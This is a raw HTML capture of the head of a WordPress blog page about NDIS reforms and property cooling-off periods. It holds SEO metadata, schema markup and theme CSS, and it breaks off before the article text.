

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/
body_size: 32376
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Impact of NDIS Reforms on Property Cooling-Off Periods - Cooling Off Period</title>
	<meta name="description" content="Explore the impact of NDIS reforms on property cooling-off periods. Learn about the changes brought about by NDIS reforms and how they affect property transactions and cooling-off periods." />
	<link rel="canonical" href="https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Impact of NDIS Reforms on Property Cooling-Off Periods - Cooling Off Period" />
	<meta property="og:description" content="Explore the impact of NDIS reforms on property cooling-off periods. Learn about the changes brought about by NDIS reforms and how they affect property transactions and cooling-off periods." />
	<meta property="og:url" content="https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/" />
	<meta property="og:site_name" content="Cooling Off Period" />
	<meta property="article:published_time" content="2023-11-20T14:26:01+00:00" />
	<meta property="article:modified_time" content="2023-11-20T14:26:03+00:00" />
	<meta property="og:image" content="https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Charles Macnaghten" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Charles Macnaghten" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/#article","isPartOf":{"@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/"},"author":{"name":"Charles Macnaghten","@id":"https://coolingoffperiod.com.au/#/schema/person/fe7b404d31afd935665cdefb5b2be7fe"},"headline":"The Impact of NDIS Reforms on Property Cooling-Off Periods","datePublished":"2023-11-20T14:26:01+00:00","dateModified":"2023-11-20T14:26:03+00:00","mainEntityOfPage":{"@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/"},"wordCount":1122,"commentCount":0,"publisher":{"@id":"https://coolingoffperiod.com.au/#organization"},"image":{"@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/#primaryimage"},"thumbnailUrl":"https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&lossy=1&ssl=1","articleSection":["Real Estate"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/#respond"]}]},{"@type":"WebPage","@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/","url":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/","name":"The Impact of NDIS Reforms on Property Cooling-Off Periods - Cooling Off Period","isPartOf":{"@id":"https://coolingoffperiod.com.au/#website"},"primaryImageOfPage":{"@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/#primaryimage"},"image":{"@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/#primaryimage"},"thumbnailUrl":"https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&lossy=1&ssl=1","datePublished":"2023-11-20T14:26:01+00:00","dateModified":"2023-11-20T14:26:03+00:00","description":"Explore the impact of NDIS reforms on property cooling-off periods. Learn about the changes brought about by NDIS reforms and how they affect property transactions and cooling-off periods.","breadcrumb":{"@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/#primaryimage","url":"https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&lossy=1&ssl=1","contentUrl":"https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/11/ndis-reforms.jpeg?strip=all&lossy=1&ssl=1","width":1200,"height":628,"caption":"ndis reforms"},{"@type":"BreadcrumbList","@id":"https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolingoffperiod.com.au/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://coolingoffperiod.com.au/blog/"},{"@type":"ListItem","position":3,"name":"The Impact of NDIS Reforms on Property Cooling-Off Periods"}]},{"@type":"WebSite","@id":"https://coolingoffperiod.com.au/#website","url":"https://coolingoffperiod.com.au/","name":"Cooling Off Period","description":"","publisher":{"@id":"https://coolingoffperiod.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolingoffperiod.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://coolingoffperiod.com.au/#organization","name":"Cooling Off Period","url":"https://coolingoffperiod.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coolingoffperiod.com.au/#/schema/logo/image/","url":"https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/10/icons8-mortgage-96.png?strip=all&lossy=1&ssl=1","contentUrl":"https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/10/icons8-mortgage-96.png?strip=all&lossy=1&ssl=1","width":96,"height":96,"caption":"Cooling Off Period"},"image":{"@id":"https://coolingoffperiod.com.au/#/schema/logo/image/"}},{"@type":"Person","@id":"https://coolingoffperiod.com.au/#/schema/person/fe7b404d31afd935665cdefb5b2be7fe","name":"Charles Macnaghten","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coolingoffperiod.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7b5163f2576d9c4a3c3fae02252498c0555545fe193bbe64b83e3f647fac71c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7b5163f2576d9c4a3c3fae02252498c0555545fe193bbe64b83e3f647fac71c6?s=96&d=mm&r=g","caption":"Charles Macnaghten"},"sameAs":["https://coolingoffperiod.com.au"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//esurdmfiznf.exactdn.com' />
<link rel='preconnect' href='//esurdmfiznf.exactdn.com' />
<link rel='preconnect' href='//esurdmfiznf.exactdn.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Cooling Off Period &raquo; Feed" href="https://coolingoffperiod.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cooling Off Period &raquo; Comments Feed" href="https://coolingoffperiod.com.au/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Cooling Off Period &raquo; The Impact of NDIS Reforms on Property Cooling-Off Periods Comments Feed" href="https://coolingoffperiod.com.au/the-impact-of-ndis-reforms-on-property-cooling-off-periods/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coolingoffperiod.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolingoffperiod.com.au%2Fthe-impact-of-ndis-reforms-on-property-cooling-off-periods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coolingoffperiod.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolingoffperiod.com.au%2Fthe-impact-of-ndis-reforms-on-property-cooling-off-periods%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://esurdmfiznf.exactdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://esurdmfiznf.exactdn.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://esurdmfiznf.exactdn.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='exad-hf-style-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-header-footer.css?ver=1.5.9.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://esurdmfiznf.exactdn.com/wp-content/uploads/elementor/css/post-6.css?ver=1750578732' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://esurdmfiznf.exactdn.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.26' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#ff7f00;--global-palette2:#ff9226;--global-palette3:#242d2d;--global-palette4:#3a4646;--global-palette5:#5f5f5f;--global-palette6:#c5c5c5;--global-palette7:#e8e8e8;--global-palette8:#f7f7f7;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette1);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:'Open Sans', var(--global-fallback-font);--global-heading-font-family:Poppins, var(--global-fallback-font);--global-primary-nav-font-family:Poppins, var(--global-fallback-font);--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:16px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette3);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:800;font-size:45px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:700;font-size:40px;line-height:1.1;color:var(--global-palette3);}h3{font-style:normal;font-weight:normal;font-size:32px;line-height:1.3;color:var(--global-palette3);}h4{font-style:normal;font-weight:normal;font-size:25px;line-height:1.5;color:var(--global-palette4);}h5{font-style:normal;font-weight:600;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-style:normal;font-weight:600;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero h1{font-style:normal;color:var(--global-palette9);}@media all and (max-width: 1024px){h1{font-size:45px;}h2{font-size:40px;}h3{font-size:25px;}}@media all and (max-width: 767px){h1{font-size:35px;}h2{font-size:40px;}}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{font-style:normal;font-weight:500;font-size:18px;font-family:Poppins, var(--global-fallback-font);box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:100px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:100px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:100px;}}#kt-scroll-up-reader, #kt-scroll-up{border:0px none currentColor;border-radius:5px 5px 5px 